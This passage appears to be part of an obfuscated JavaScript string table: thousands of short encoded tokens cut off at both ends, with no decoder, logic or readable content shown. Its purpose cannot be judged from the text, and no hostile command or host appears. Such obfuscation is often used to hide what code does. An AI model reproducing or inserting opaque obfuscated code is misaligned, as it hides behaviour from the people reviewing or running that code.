','pSkBW6n0W7m','B8ofW7BcU8kO','WQSpb8oXja','wSo1WRdcNxK','WQRcIJLuuG','W7H9WQNdLmoX','WPj1z27cOW','zCkmW5ZdLSkz','vZ0wm8oH','CvWGW5nh','WPddMYmtpG','rmkBW6JdHmk5','W6yxW4OJWOi','W45hqCkZW70','cwrRj8oA','FsyFFgm','temGW7Ci','W75rlCkIW5e','oSkkACk0eq','bmoEW5WvW70','Ac0uB0q','fSkNWRTclq','ArxdSmo1W4O','ae3cTSo5sa','za1vWQZdIq','WPzatLZdTG','WQH7v1BdNq','pmkrWOPgeq','yIr0tSoA','i8kCW4m5WQW','WQGqWQC1W6y','WRPqWOJcKMC','W7XaoCkLW5e','f8oAW5unW6q','yrrAWQxdIG','WRCxWQyYW7y','DJioyvu','eSk+q8kDdW','xc06lSk1','W7PxjSk9W5C','fcC0jmk1','CmoHWRNcSvm','WR5wk8oHqa','kvFcM8kFjG','W7WUW7FcGXy','WRKtdSoYlq','y8kUW5NdN8kD','reKaW5e/','W4P8mKRdSq','dmoBlJrN','dhdcI3ng','cCoQW4PrWQS','WPLwWQhcKNS','uSoyWO3cLhq','WP5aWQ/cNN4','Fmo4W54RWRC','m8oGW6VcNI4','lCoiWRPCna','W6GZWQC3WQm','WRzzamogvW','g214BKe','AwJcLhj7','ymkxW4BdJmkF','lmo/W5WfW4W','twNcVMLs','WPNdMJbGW4q','W7yhW6pcNh4','qXLKAmkj','omo4W6pcPrC','bmoTftPt','wI3dSmkKWO4','nv7cTSoUtq','WO/cSJLHtW','yZmkALm','WRPkWQmMBa','cCoZW4PwWOO','AHpdS8oKW7y','WOjUy2VcOq','fSkBW5eEWOC','WRFcQX9wta','WP8liSoXdq','u8ogWO3cLw4','twVcLuXq','h15MEui','WPbbWOSutG','W79dn8kZW5O','fCo2WQevW4a','smkoqCofDa','gMZcI8owrq','m2BcQSk6ka','pmkgEmkHbq','W6PiEwNcMG','W6CFW4udWQy','l8koW5vrW6K','WPxdHdr5W6G','W7XhWQ8VzW','W7LZWRVdGSot','WQlcRarjrq','pgxcO8k7mq','W6T/tghcQG','CCowraddSG','x33cU8owmW','WOXvdmobvq','WR5bi8oUwa','gmokW4umW70','FCkhW4pdJmki','kedcQmk+Eq','cvRcR8kRka','DZL5hSkl','ucZdL8k6WPi','zConW63cSmk0','sMdcUw92','WR03WQaJW7e','WQSnc8oYlG','x0KhW58V','yWighmkw','wazLE8kB','WRPWWOpcKhq','AIqEF1K','WR1gn8oOxq','oM1oi8oy','WPejwGFdIW','W7PNWR3dGCoF','g1P6xvK','tqFdImkCWPi','u8kCW6HUWO0','hgJcR8obqq','zXHkkmok','W4a3W4PyW4m','CsitoSki','rrmKemkv','f8o9W41qWQ4','fCkvzCkDlW','hSoCW5uFW70','nwRcHSoPCq','DtqeD0e','hdRdNSolfa','WPpcN8kQW7ul','WPKmttldJW','hGtdMmoMfG','A8khCSouza','d8o/W6XYW40','WO8fa1iY','lmofW5uYW7C','b8k/z8kFaW','d2z+nCoz','DKzUwSkU','bSosW5CtW6a','dSoIcZDx','s8ojWRpcSgq','pCkdW65+W60','xszWWOVdHW','lSkCW4GwW4G','st1JW7i2','mCkByCk2gW','CSklW4/dKCkn','W7bXvN/cIW','kJhcGCoxvq','D2uIW6yi','pSkeW6X7W6G','uCkftmo8uq','jgZcKSozsa','WOijtqpdHW','WQbYxLtdJa','gCohW54sW6a','qtyiuwq','vmo6W63cTmkK','WR9KWQSuqq','WQGqbSoIia','WQmxWQKZW7W','dCkkW7mQWQa','tmkFvmoNwG','DtGoCu4','AcuamSks','W55Kh8knW6O','EZe1eSkG','EmkpB8o/xa','qYJcTCkowW','xCo1zc/dKa','WODJh8oQrq','vtKVnCkJ','W7nQgSkMW40','rr7dLCknWPa','cCkgW74RWRy','WPFcHSkZW6KB','vt1XuCkR','xmknu8oHvG','W70bW53cGhy','BYmwm8kD','nmoiWRDZaW','WQZcR8keW6iN','W7WTW6qcW64','vJZdTSkAWOa','WPiza8oFqG','WPhdMZOjpa','W4j6W4G1WRu','yWVdRSoRW6C','nSkAB8k/cq','rf7cQCkaFW','WOCprW7dLG','uCoLEt3dNq','vmo6W77cHmkz','DaDiW4tcOq','u14hW5u7','WOLtWQNcJxi','WRPcWOpcNve','WRr2WQeHza','WO7dHI4FlW','eCkAW68WWRW','E8ojW6/cPSkR','WPhdHcGaoa','WOv/WPWTtq','y2pcMMTG','WRBcHSksW6Gu','W6WhW68bWQ0','gWhdKCo7eG','tNuSW5qj','lSolWPJcVf4','c8kvW60KWQu','qIrKxmkJ','WP5WWPBcLNi','stTXumk7','W4qfjdtdThnSC8oQWPq','b8kCzCkdmW','FSkYv8kkmW','hbddISo4aG','WO3dHZTXW7a','ghrtAea','lhpcSmk7ia','WOyRkCkPW7y','tdXJs8kY','tSopW6ZcKbG','WOm3W4qWWPC','W7WdW4RcHxe','qIbtvSkI','WPpdLtXJW7q','WPz6W4qfWQe','WQbGc8oQuG','WOGUpLX7','uCo4AItdHa','fCosW5VcGYq','bwLVi8oK','wdqRjCk5','BxlcL25K','WRe7WOyOW6W','qJyGnCkH','W70yW4/cGhC','pfX4a8o5','hCowW54rW68','BCkhW57dKCkq','nvdcTCoHua','AMK4W4Co','WOGZj8oohG','WOxdIY9rtG','kNBcPSkZoa','WQnblSo5qq','d8ovW5xcGca','B3dcM2jZ','iw/cOCkOkq','C8kiW57dJSkF','WRumdmoPpW','W4WXW4D7W4O','WQvZufZdNq','ufmDW4CY','mxZcRCk+jG','WROTgefo','W7fNdSkDWRa','xCo6BIFdKq','WQOOWOyAW6e','vgKGW4m3','ghzevXy','AKJcGvLS','r8o9CsNdKG','WRzGvLZdJq','W7nwt3ZcOa','WQunp2jE','kK3cGCoxqq','aXJdSmo5nq','ErvCeSoJ','sLZcHSkvwq','W7CHW7LEW4K','jCkwWO9vdq','WRnyWRGrxa','nvxcTSkdta','dSkHW6aRW50','WP9cWRJcGxW','WQ8jdmo4oW','BmktW47dGCkc','BfqpW4iv','mCkaW5jmW4O','WOjDWOaqBW','ax3cM8kPkq','W69Vt2hcHa','WOhdMZrOW7O','W7XanSkSW4q','WPdcKSkMW6Ga','qSobWOpcKxu','WRnSxKpdNq','fSkhW6u1WQ0','ka3dVmosyq','wrS3WPVdIG','W5rVWOddLmot','EJFdImk/WOe','wmoMAcVdHq','W74aW54QWPu','tL/cVSkzDW','mhT6tKG','qCkaqSoGvG','yXVdRSoHW7O','o3fayhu','bSkbWRjmWQS','W44VW5v8W4O','D8oquIddJa','wHTYFSko','W59oWPBdMSoo','rCkLW6VdGmk3','zuVcG8k7DW','tJH1dSo2','rHRdJSkqWPm','W7GxW4dcI3S','CSkSW6dcVmo0','W4iWW6WMWRq','tSoAWQpcSwm','rWT1ESkS','zw/cG3rT','hXhdG8oXhq','bSoZeYLx','tMm4W6qt','W4boW4z7W4y','d8oLfIff','da/dI8o5hq','WRddKZjQW4C','EYTvcmot','pw1BDxW','sqNdS8oDW40','WPNdNc9PW6i','kMVcP8kxnq','sSkrDHe','smknsmoLua','gmoAW5xcGsO','W6TZWQpdI8oo','WOOCwGpdGa','WPDxWQtcMN0','W7PBygRcJa','EsqbcCkZ','WPK1WRKUW5K','ixzYDua','h2TVkmoi','vK0zW5WZ','h1PFuKi','FGGpfCkO','WQmcWQyWW6W','j8kwWOPbba','wdiRp8k+','lLldJmojCG','dSkHW6lcGSkT','W6DbWRBdUKC','f8o5fsbB','ga3dNmoReW','W4OvW7WuWPK','f8oMeIHi','ydqcCfS','jNdcUCkQoW','WOX8WOJcKey','WPbsWP0zsa','amkdW4LyW5e','nZxdMmkYzIVcR3Hq','qexcMCk4sW','wCoQW7FcKmky','FI5PWRJdOa','W7u4W6jAWR4','WQysbSo8lq','cxxdKSowmq','qCo3EstdLG','m3PgEhS','e8oRdJ9h','eXNdISoXaG','DSonW6pcUCkM','W7SHW5OmW50','gWRdISo4hG','mCkgz8k1aG','WQqokxze','C3lcJhjZ','WRjyoCoTqG','WRGyW4yPW7K','yISdkmkC','dgxcQvb1','WRX1WQaLAq','vghcGmo4ta','WPTbc8obzq','AICiAvu','qcz7xmkT','DSobW7dcOCk0','o1bxshG','dmonWObefq','nmoYW65FWPm','W5KhW6ODWRi','FazmWRddNa','W64BW5aOWOe','WO7dLJTZW70','vCocWPlcI3e','imoCWRLxnW','qu7cRePH','WRTalSoPqW','fmkwW6m2WQm','W6zoW4PMW48','Cbr3WRBdQa','i1dcQSoPuq','h2fRmCoC','tG0tj8ka','W7m9W7pcLMe','mSkxBSk6dq','WQesp3Xr','rNpcP2jA','WRPAx1BcQW','C2VcJfLN','pKfrkSoz','j8kqWPHtfa','lCkgW4LiWRe','W4eRW4jYWQS','WOP2s27dLa','WPrMFMVcVW','wSkrsCoWxa','W61nc8kGW5S','gSkbW401WQO','AsPskCoY','W7rbjCk1W5u','uJW6mSkL','FCk0WONcI8kV','W652qwdcNq','WRjVtuhdLq','WOukuehcLa','ANdcN213','lCkiWPHsaa','bCoMbqHE','jJhcP8o/BW','fSoTW5vlWQS','W4T5nKVcOq','zSokW6RcOCkR','sMhcQCkpqa','psepeSkN','W6hcRdSsda','WRKSjvjU','EHinpSka','E8krW7HDW48','W5jfWP7dMSoC','WRRcPLTfW5O','WPWetaNdIa','DImpALS','WQiJBsxdTa','t8kXW4RdNSkn','W6XrlCkQW5q','W7nckCkSW5W','zSogW47cU8kc','fmkzW60LWQS','W6rqlSkMW5G','bmoBW49lWR8','BM3cJNf3','WRe3CCkfkW','jCkvW6P6W7i','B8oIWPtcQhe','a8oVWOnXdW','W7f8xh7cGW','W5G6W4zLW40','tmkGW4xdKmkU','W45Xi8k2W5S','gSk2vCkGcq','h2HYimoY','dWhdH8o0aW','WRrYqeJcJG','W45qg8kfW7m','W7nujmkIW4K','bSoXW5ftWRW','WQhdII9zW7a','WP1eWQ0mBa','wmkPDCoGCW','yaXtwSkv','rGRdI8kaWPC','nSoMWPPueW','W51pWP3dTmoS','nuFcS8oXuG','W6Pbp8kMW5O','W6KXW5StW7S','WOPbWQerqW','WRhcOXTBrq','W6bHWR/dMSoq','hab0pmoL','ycBdQCkV','C8oRwcVdJq','WOFdHZbJW6a','AaNdUmo9W7O','WPuqhmoPdW','W7uCW4iXWO4','WQbUkSoAvq','sZy7omk/','xIz3umkL','W7miW5/cLxq','a2FcPCknjG','jColW6aXW4S','x1xcPSkryW','vSkCwSoWva','wGz+zmky','fSoGW5PdWRa','WQzwu2RdQa','tCouFZxdTW','WPBcNSkSW6Cb','kSkEW69RW6i','nxjaA2C','q8ktqSo0tG','wmoYEYddGW','ACoYW79QWQ0','W7z8qhNcIG','BgKuW6yz','cCoeaa98','Bs5krCoo','W5DxurpcHq','WRldJdPPW6q','W4jZWQxdICok','r8oGCIFdLG','gSo3W6NcNsq','AZyelCkd','W509W70gWOe','WPxdJsKCpG','WRBcUmkRW6yu','uSowWOdcN2C','WO7dUX8IeG','W79+vgVcHW','gmogW4NcNJm','xCkOBmo1CG','WPBdLJfZW6u','WPpdHY9WW6a','h3LGBxK','WRDXwuNdKq','W7P+tMRcGq','tSomWO/cGeq','EMlcPgbn','WR9enSoKqW','xCoYzc7dLG','WRPCpCo5wW','iColWQnyma','lqb6b8kS','C2Tuk8oe','yYiAn8kx','W5mQW4f5W4C','vfFcP8kxFG','pSkDDmk8eq','WO1TCg7cSq','omkhB8kEEG','EIhdHCoFWPG','sIigBfa','imo2W6OOW4S','WPldMrrZW5W','b8kIW4SrW6W','ewvQlCot','W5eGW6JdQby','fmoSisHi','AcSaj8kd','WOVcMSkZW7qr','WQ4uwGldLG','CcqEdSo0','W7WDW4/cHNS','lCkcWPztcW','kchdSSongq','WO1dWQ3cOaS','gSoMWRiSWPO','WRC0lSoncq','BXbDWQVdNG','BYbvlCoL','cSkbW5jlW4G','WROin2uN','WQ7cVXLcsq','W61romkXW4C','zmoEW6/cT8kG','W7WxW5WVWPK','nhBcRSkIja','WRGdamoKnq','bsBdKmo0pa','j2xcV8k6ja','sL7cOmkAyG','WRPwk8oQxW','WQajWQqWW74','rCkUW4ddI8oH','WQ3dNMjyCq','WOG9WOq5W5S','mCkft8oiBW','x1lcPSkgAq','wtddL8keWOK','WQLSdez7','yCogW6lcPCk1','imklBCkJda','W6vTlCkLW7e','nmoHWOfAbW','j1FcRmo9tq','WQvbtuFdIW','pSoOW5frW4G','WO1aWQ3cK3u','kSoeWOLudq','iCkoW7HNW6W','zbFdG8o/W4C','WRVcRcK7pW','W444W4v8W5e','W50hWPBdGCoT','WP5fyMZcVa','vWuKkmkP','w1eeW5S3','W6vOvmokW4G','WQ/cRSkpW4qN','mMRcRSk5iW','gSonW4FcOs0','AcKjBvK','jrJdNSo1aG','WRb7wuldLG','WPpdGdGwpW','qaP5hSob','B8kxW4VdK8kv','W5TcjmkcW4C','WRH7tetdLq','l2HsBMO','eCoEWOfvfa','F8kAW4NdL8kv','qSoxWO7cV1S','dCoVfIXB','EHP2ySkf','owvhyMy','mmk4W4uhWRq','W7X8WQxdP8oc','eCo9DmkqlG','BfWoW7CZ','WOZcNSkLW6uj','xX45j8ks','jmkuW7nOWO0','vY8MlSkL','BXnoWRtdHq','cxNcS8o8AG','FmkhW5tdISkx','s0JcTmkADq','W7fhiCkNW5u','DJzxjSoO','sdX0xCkV','WOGFW4ldT8o6DqtdUSoE','kCk9W61RW4i','BgCJW7it','WR8qphXr','cmoUW4ruWRu','WRLAWR3dRX4','WRSxp8omgq','W6yAW4WtWQK','WPvhWRRcMx0','WPzDtwtdIG','rrtdPmoXW64','wx1wu0C','zqDoWQFdIG','vKFcUNnV','WPbyWOihrG','DYZdUCkCW4a','WPK1WR8SW7e','WPKziSocaa','tH19kSos','W7qDW4dcGM0','zWLoC8kj','wdjIsCk1','AXldOmoxW6y','W512w11AW7hcTmkuW6q','WRuVbSoyjq','AgZdGSoDW6e','DvDsj8o2','W6r4WPFdGSoW','WRHOgSoNCG','WPldNYjUW6a','WRaiihzo','WOG8WPGRW5u','BdfEiCo2','W7KhW4e3WOm','WQpdUaypW7S','BJS0uxW','WR7dPq4smq','s8oAWQ/cSfW','xs/dUmkCWPa','W7CjW4TeW7i','sse2lSkN','kmogW5GPW6C','mmovW7nDWOi','A8kcW4NdNSks','tWNdU8oDW4q','W49SjmkNW7a','WP9KWP8LEG','tKi0j8kE','W5G5W51KW4C','vY9Zvmk2','WPzeWQJcLN4','iSoVW5feWQ8','WP0btHxdJG','bCo2W5HuWRe','A1xcV8kqtG','WOVdHYOSjG','oSoDW58qW6q','DG84pmkx','yaz0ESkn','WRn4kmofCa','WPtdNdj7W6y','rtWOn8kK','fmoSW5fgWQm','g3RcKCom','WPnVCxJcSG','CdT/cmoV','AvZcO8kl','rIHLECka','yd1HFCkc','vdm5o8kU','WQOlkCoTpW','cSkeW6e1WQG','WQJcRsbNva','leJcTCo1va','sG8Tvvq','WOXhw0tcIW','bCkbW7WeWO0','WRGOwa3dGa','W74iW5xcNh4','WRH+wgNdJq','WQO7WO4kW5y','WO3cNmk7W6We','pfD7xgG','WQOcWQK0W7m','oSkpW658W6C','W6DQaSkXW64','BHjDlCod','qZKQvhC','WRruCMlcQW','W7XMWRxdL8ox','EdPCmSoK','tInFAmkQ','rJbchSkY','aNNcOmkpfW','CCofEd7dVq','vSoxWO3cM3u','WPWEWO4/W5K','WQ7cTwfayq','WOvSFMpcQq','WOqTbmo7ia','fCommtXZ','WOf/WQOeBa','W6a7W54kWRa','zYTAp8o3','W7aSW5/dVvS','W75xtgRcMq','ySk0W77cTmoc','jvJdJmoCuW','rSolWPtcLx0','WOJdLc8CoW','W4qHaL4N','WQKpWQ4ZW7y','nuf0kmoY','tvD7pmo2','FY80eSk3','W7zmamkaW5O','zqbxWQJdGq','WRXLsvBdNW','W4idW5e0WQ0','qmkkbsFdVa','yXFcOSknBq','y21xWRddGa','C0NcOhzX','WPfvWOGswa','nCkgWOLoeG','iNXfyMK','W7rSwNNcMW','mSoeWQP+kG','ne9slCoA','mSkgWOjwfq','lmovW7JcPra','c2DTnmos','DgpdO1DN','WQjDlSoSwq','gmkMWPvsda','WRpcSs5rvG','qSohWP7cKM4','sYPYsCk4','WPVdJtP2W6e','iHhdGSo6na','eLnXwvK','CgVcGxfS','WRvNve3dQG','jw5bEgG','A1exW6u+','kCkFW6H3W64','gNKVfeu','ysuzBf8','zCo4WQpdGCkU','f8o6WP5AjG','W7Pnn8kHW4W','ixjMsqm','W4HiW5zPWQu','WPFcMSkZW6yb','W7j/WRddKSok','W7OaW4JcMhy','W6vJWRddGCoq','WO7cTIjFtW','CcKvD0q','cIpdHSo8oq','WOBcJSk4W7mC','qYvWtmk7','DSo9W73cJCk0','WOC/EM7dGa','eWldKCoUaW','wqzKCCkg','xsXkWPZdIq','CgRcNMLJ','pMHoFuq','BJKJFNu','WQBcLWfXCW','vLdcQmkAza','AYaCB1i','cN7cJmoCsW','WORcGSkQW6eC','bmkwW649WQK','lmkIWPnooG','CHzjWRldGG','rcbOzmk/','yc0EomkB','WPdcImkTW6Kq','qbDkmCo+','W6iFW5tcKg4','gmo7hIfz','yISrj8ko','sfWdW483','ycOiwhG','x24/W78s','wqmDmCo0','WRpcVbLsuG','jxXeB38','wSkSvCoYFG','m8kymmoTmW','mxrqCNu','aSoYW41tWRq','WQBcJCkYW5b9','WPTuWQFcJxi','xZ0jh8kY','sCkuqCo8xa','W4rHWQRdTmob','W6Tgk8kWW5W','q8kHW6RcGmkd','WOyRjCkmW7e','jvDoxei','DbxdO8o7W6G','WO/dLIvMW6m','oSovW6tcNcS','yYHEpmoV','WOOeWPFdKCoo','l8kvW70IWRi','p8kYWPbXnW','AwlcNN9N','WRJdIqiaaW','FmkuW7rJWOu','qsr+uCkI','w8ouweldHa','WOBcNmkcW4Wa','zdb9tSki','W4CZW4PyW6G','WOT1ExJcQW','isnZs8kI','xGqskSkO','hCoxW4pcHcq','BhG3WQBdIa','WOH+E27cSG','BCkWW4ldJmkP','AqiMcSkE','me9KkSoa','o8odW5VcHZy','W59pWOFcQmk2','qIq5mSk1','xH9OF8kp','WRPvWOeLyG','WQzrBu7cKW','WOGAsW/dMW','tSkarmo8tG','C3HKcmo0','WOHaWO4guG','WPVdGZKtmq','B8kSWR7dUtXrhqfJFG','W7L9W53dSSoT','rbPSpSo2','Bt5uoCo8','hGBdG8o1aa','WOGktbpdNG','W7WkW4JcINa','DrFdNSkMWOW','E8kbW4xdG8ki','W7uqW4WXWPa','W7WxW5SIWPC','WPCwWOKvW5O','WPqDWO00W4C','WRxdMGzJrG','dg9Ok8ot','ACk3W5RdG8k5','WPLBWO8usq','DJqakCkq','l3pcOCkUjG','WP0Oza3dHa','W6GdW4FdVva','WO1jp8ooEG','lM3cOmkWka','ydGImCkP','yt1XDCkK','mmoeWR1jia','W6GFW70ZWQu','WPm0WPWxW6e','gwPyAxO','CsaAyui','WP1gWPqpxG','Atuao8kq','gmoBW5JcOYy','WRmikhfl','eSobcqfh','dSkeW6PsW4i','yXTxWRVdHa','lSkIWQGSia','W7OtW4iRWOO','jSkfWPrxmW','CSkSW53dICkD','W7KEW5BcHMO','W70nW4WOWOK','zmoQW4tcL8kE','W7nLWQBdP8ou','Bq7dOSoWW7q','WO/cGSkjW688','W6D5WRldNCom','DM/cLhTM','gh55i8oA','WRJdJdjnW5W','DmknBSoqwG','W55hWQRdICkJ','WRGvhSoZnG','qYm6oSk5','cSoyWRrxda','sNlcGCkUdq','WPpcMmk3W7SB','WQOlWQqIW74','WRT+WQGLCG','EaHvb8kU','W7SLW6XTW6S','qmo0EYtdLG','x2lcH8kxrW','qCkdsCoLvq','c8kBWOOqWOK','WPm0pSoScq','W69/wMVcLG','sGD8sCkN','W7HelSkRW5q','iSo8W68RWOu','WOpcLYLYCG','WQGxi2j/','v8kkwCoKwG','WONcIWb0tq','W5u6W4HGW5u','wqzKB8kM','ChZcIhzP','qmoRyIFdGG','xqbnWRNdNa','WRDBWOmItW','yCocxZNdGW','dwbVi8ol','W41jxK3cVa','rSk5W61AW6O','tID5xCk2','W5iYjConkW','WOdcM8k2W6yv','W749W6lcOuG','qG1wjmoZ','pConaZlcPq','cxzTkSow','uraEmSk8','bCkoWObWW6O','WOzuWQdcN0i','smkds8o0vW','kKFcRmoWtq','orNdUSoXna','kCofAsDd','WOBcJCk4W7aj','dvhcJSkudq','WQlcV8kiW4W9','u8osWP/cLw4','WPxdIsiBmq','WRpdRtS2iq','WOjFWPOAqG','rbhdG8klWOK','WReDWQ0WW7a','WOj1WPyquW','wHLTWPFdIq','W6a3W5DpW4C','rdOLlmkU','xCoIysJdKW','fmkVW4BdPdW','WPlcICkKW6Ks','gSkbs8kPlW','WPODxa7dNq','W7LIWP7dG8kJ','rgeEW58j','j2RcOCkXjG','yqZdM8keWO0','tH9qiSoa','gCotW4dcVJq','C8keW4tdJ8kF','WO9zqCowW4u','cConW4pcHcW','WPNdItT2W7O','xIyMkSk8','qXRdLCkiWPu','kSkDW6HLW6q','b8okW50zW7G','WPFdHIakoW','jSk3WP9xiG','W7nJqgNcJa','pLBcQmoVtq','gaBdLCoLhq','yIZdPmoGW7q','FSkCrSo7mW','h8oWW54EW4e','WOLJAGFdOW','pmkqWPXuca','kCkAW7P0W64','qs14WPJdQa','WRHtWQpcGf8','bCoeW50qW6O','fdGZpmkY','W59ramklW5S','ymkjW5/dNCkk','fCo0W4W5W6a','lSkJW4y1WOC','xuSCW4C1','cCohW4FcKYC','AMNcQ8ktAa','uCoyWPJcKg8','b8omW5/cIsy','C8oUW7dcJ8kG','ofJcQCoWqG','q8kmv8o5tq','sSkkr8oKwW','WPO3aSokjq','WOldIdHOW7C','bCkJW5XRW6G','sIvVB8kP','WQFcSqzkva','vXGTCgm','WOyPEGJdVa','WRDkimoZrq','qSooWPtcGNi','oCoSkGTg','W7XGBwVcQa','W5W0W4bKW5y','WPG3iSkoqq','c8odW4CfW74','W7upW5v9W4K','vf/cVSkzBq','WQ7dPXGS','WQrJwKRdLa','WPVdIcWvoa','BSo1FIhdSa','WPbbWRBcG3y','DSoJWONcHSkG','BWz+WRVdUG','WOrtWPKstq','WPVcS8kPW5qR','WPSYg8okiW','WPJdMIaDkq','WOpcIH9+ta','c1VcJmk5fG','sgJcN8kJrG','wcmUn8kY','CqjqWQRdMa','ifVcOCo/qa','i8kpWPHnfW','gSoqW5WUW7S','yW1yFmkv','f8oFW58fW6i','a3zAx3C','hq7dL8oMdG','zYj4DmkU','ov7cU8o3va','WQuoCCkfca','WP4DsWZdLa','W7HpWRVdOmk2','t8kAW7NdJ8oH','WQOrdSo5lq','l3tcMCk9ka','WPSCWOyOW7m','lmknW4asWQm','W6ueW5SMWOe','imoqWRPjnq','imodW5yjWPu','AGL5rCoN','sqz4F8k7','zSkvW5NdJmku','WP7dLIKjlG','obZdI8olaa','BdSdvNS','tulcO8kyya','WPLGWPyLoW','qSkMW6xdQmkj','WQOrWR4RW7S','eh56iCoE','lGldH8o6Da','lmkayCkKgq','juVcSSo3qa','WO0vtqpdHW','WObSraFcSW','WQHtx2JdGG','cSodWObXdq','WOHRd3/dIa','mhzFEw8','i8o/W4qZW7W','EmoPW4RcRSk8','z8kNW57dOmkl','WRnBCLpdIq','Et8bp8kr','WORdLr8qoq','WQyio3zo','qu/cPSkBFW','qCoUW6NcU8oc','WOJdM1b2kq','xmo8W7FcGmkN','WPNcVSkIW7Cs','W7ecW5hcL3y','vSojWPJcIwe','vWFdNCkhWPu','WRv0WOSuW5K','WRL/WPRcKvW','a1LMgCk4W6lcPHdcNq','W6K9W6exWRO','yrmClCkv','W7Gwow3cVq','BsKCBv0','WP0rjmofnG','z8oRzdNdHW','kCoiWQ1yiW','zmk7WQzN','vGDAx8kn','W6THW5BcOeW','yCkmW6ddKSk7','qSoiW6ZdTLC','W6SyW54YWOC','W5btWPldLCoT','m3BcSCkQnq','ESoKzqRdTq','gCoReszd','WPvAF3ddQa','WRypWQi8W7y','z8kFCIBdTW','vCkOqSoJCq','cSolW50zW7W','uSo0WPpcI2u','qG3dLSktWOa','WPjACt7cQW','Fmo1EZxdKq','vtTUq8kT','WRCdWRiWW6a','W6CqW449WOC','WOviWQNcKwm','WPjiWQpcMxG','WPfiWRNcJgm','WQuyhCoZjG','WRP/WQOxwW','gSoBW7WEW6i','CWrvWQ7dGq','w8oqEGldSa','W5emW6RcL3m','AYermSkn','tG7dJ8kFWO0','WPvjWPSjxa','oSkuz8kYnW','WQjFoSoZsq','zIGEBum','WOvcWRZcJMG','WRJcPI0pW6e','tKSoW44O','Es/dUmkKWQW','WRBdIsjSW6C','bCkfW607WRu','WQmEsdldGq','aSoXhsHX','W6imW4W9WO4','WO7dMcyulG','DYfci8oV','cCogW4q9W4a','yWziWRNdLW','dq3dMSo+gW','dSokWONcTSkF','n350a8of','eSkDW7eYWQm','AbxdRSo+W6q','WQ7dSmopW6ae','WPbGugVdJq','uaJdNSkcWO4','o3raE2e','W5eNW6tcOxS','emoRaYHy','WQL3DNhcPq','imkFD8khja','DdiCDL0','WRSmAHJdKq','WP8+WQqMAa','WRLbuvFdNa','WQWqpxjs','WQGxzI3cTW','dunAiSoN','ohL7iSoK','WOvxWQBcJwi','gCoOdmk1kq','A0lcQ8oTaq','WRa9WRWPW7S','wt7dRCkZWRe','WPGJEdFdIa','p8o5W4FcRYq','WRmpbSoMjW','W5GeW64sWRm','W4uLW4DVW40','W7CwW5SWWO4','emoOasbE','FWzlWR3dHa','CdqiyfW','WOviWO8mwa','DG3dQ8oKW7C','uXvWESkp','WRBdQYyzbW','W6PFimkJW5O','WQ/cSH1hra','WQRcMmkkW4yN','l3pcRSkUaW','omkxESk8eq','dCoQWQDsW4G','uqxdISkdWP0','fCkoW6m6WQC','uIiLmmkY','WOhcISkvW5ee','WR8wWRKHW7a','WRhdMtfIW6y','jefAe8kYaWL/qG','WPnMWRFcM1W','gSkkW64IWR8','WRPJtupdLG','dmobWPH5dW','WPLYWOhcUxC','c8oFW65kWOG','c8o1WQDbWQu','W4G6W70','W6H0AfRcIa','W6C/WQ3cH30','W5qRW4P+W5u','AMm1W6i/','wafPCCkA','kCkKW49EW4q','WPDcWOOlsq','uuFcP8kABa','qSkqrCoRwW','g8okW4WiW7S','bmo2W5CoW7K','pmoNW4bZdG','wSocCYxdLq','W615DKNcGG','jCksWOLpea','h8okW4SzW6W','dCo7WRL5mW','WOPcWRtcNMG','WQW3lmoVgG','WOOeWRddKmo1','vSohW4tcQ8ky','WQ8yWQCQW7C','nf1SbCoA','WQzLAuBdGa','WRLcWPFcMH4','as/dVmkeDa','i13cRSo3rq','q8k7W7NcSge','aSoxW5PlW50','DYGFxhC','W4WhW4ujWPO','WRqdWRG0W6m','WRFcKCkoW7ms','WPTBWQmIEG','jSooW49SWQq','lmo9pJ1y','bSkIW7quWOC','A8kNqCo5CW','iCkdCmkGlG','CZPnlCoR','zYCnhSky','WPvzWOettW','WOiTo2j6','WQWqdCoNoq','W6uaqcNdHW','oJhdVmkmWRe','pCofW6dcNqO','WRlcQHHztW','FZuaDKW','DWFdRmo+W7C','dmo5W5HqW6a','W7apr27dIq','te4xW549','oSkgWPnfeW','W6TFtN3cVa','WPRcMmoAW7v9','WRhcQabDsG','l29rDgm','W7GCW5e3WOO','b8owW4/cIti','g8kHWR1dlG','WRfAWO/cHv4','WRetdSoZoq','BG84emkx','WPfuWO4mwW','AdywpSko','W5WZW4XZW44','yavpWRpdHa','WRWAnx1z','t17cImk+xq','W5XIgSkLW4C','WPX+W57dPru','rZTtBCk0','WQKYomo/oa','WQXCj8oVsq','WPJdJJbSW4e','CrTQWP7dGa','uXtdICktWPe','rJn1WPBdUW','v8oyWPZcMxm','W6H+v3lcNG','nCksDmkXbG','W79ikSkHW5m','gwP5jCoh','iSohWQXFjG','dCo5W5HPW4W','p8keW7LUW7C','WPLZEw3dKq','BSkrW4BdG8kv','WR5GrMFcRq','ANpcNh5V','WR8ukx1x','ocRdOCowkG','yc0DkmkE','WQXwi8oSxW','WP0kwG3dLa','eCoAW4RcPt0','u8omWO3cNg4','WQyVvH14','wIP0vmkV','F8kfW4hdHCkd','DYmhkmkl','WPtcTsv8Aa','W6awW4C1WPO','lSoBWR9ska','bhHKpSol','WPNcHSk5W7yq','WQHcuM/cIW','WQRcQIvdzq','z8ozW6ZcR8kV','WOtdLIb3W6i','WPmSe8omW4a','utH/tSk4','W7rpWRRdH8oq','vmkeuCoRCG','CsTlkmoJ','bg46A04','WOSWpLbo','W6r+WRJdLCoo','kSkBW5yqWOK','WO4IBYBdOq','zw7cJCkKBa','W7PokCk3W5q','W7rGWQddGCox','tLpcUCkBzW','qq03WPZdOa','bh5smmo5','WP5BWP8Ara','eCkWq8k/fG','bLFcGCoDDa','nmoSFebB','W5z9uMdcJW','WPHeWR3cGMy','WP5bWQBcHNW','WPpdLJmFkW','C0jprCoc','WOibww7dRW','WOfMtvddIa','vIT4WO3dJa','WOFdMLTLW7q','smolWRBcQKi','BdjCpmoH','vZe/o8kS','AvpcN8k/wW','wCoQW4NcHmky','gSo6aIPu','WPpdSt0upq','W4LGlmokW70','rSolWONcRmkV','kCkbW7nTW6O','ECoNeeldHW','DrhdRmo7W6C','n8kKW4SvWQO','fSkOWR97','W5rlb8kTW5e','WPJdMJ91W78','wMtdKmkfWO4','cCotWQnEnW','kmouW64UW40','WRv6vuddLq','WQKaWQK2W7K','gmoOfsja','W5jlW4JdI8ou','WQ0xjNXu','vXW9m8k6','e8oWft1f','tKmxW4q2','xIu0j8k+','xL/cOCkpDq','WR1UlCobwG','qCo9zcddMa','WQxdTdbTW6y','WQjDBMldIa','fw99j8oh','ncqyF8kj','b8kJW6urWRq','dSkAW6uQWQS','qmo8EG3dNq','z3